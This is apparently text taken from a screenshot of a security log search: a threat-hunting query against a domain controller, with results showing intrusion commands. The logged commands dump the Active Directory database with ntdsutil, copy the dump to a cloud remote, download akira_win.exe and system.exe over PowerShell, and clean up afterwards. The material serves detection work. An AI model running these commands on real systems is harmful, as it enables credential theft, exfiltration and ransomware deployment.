 1 #repo=base_sensor UserName = * ComputerName = "FUTURE-DC" CommandLine=/skynet|create full|Invoke-Webrequest|Get-ADComputer|Get-ADUser|Administrators|audit|Noface|nltest|rmdir/
i !net1 !("/Q /c" OR "cmd.exe /c" OR "powershell.exe C:\\" AND NOT rmdir)
2 | groupBy([@timestamp, CommandLine], function=[], limit = 20000) | sort(@timestamp)
3
4
Language syntax Table widget
Filter fields
Results Events
Save
Fields # %
@timestamp 10 100%
CommandLine 10 100%
14:00 14:15 14:30 14:45 15:00 15:15 15:30 15:45
3
@timestamp CommandLine
Oct. 7, 2025 15:05:05.341 cmd.exe /Q /c rmdir C:\Windows\Temp\Crashpad\X 1> \\127.0.0.1\ADMIN$\__1759863895.6939747 2>&1
Oct. 7, 2025 15:04:21.683 "C:\ProgramData\system.exe" copy C:\Windows\Temp\Crashpad\X mega:skynet -q --ignore-existing --aut
Oct. 7, 2025 15:03:51.908 ntdsutil "ac in ntds" "ifm" "create full C:\Windows\Temp\Crashpad\X" q q
Oct. 7, 2025 15:03:19.439 powershell.exe -c Invoke-WebRequest http://172.16.1.31/akira_win.exe -OutFile C:\ProgramData\akir
Oct. 7, 2025 15:01:45.292 powershell.exe -c Invoke-WebRequest http://172.16.1.31/system.exe -OutFile C:\ProgramData\system.
Page Size 25 50 100 250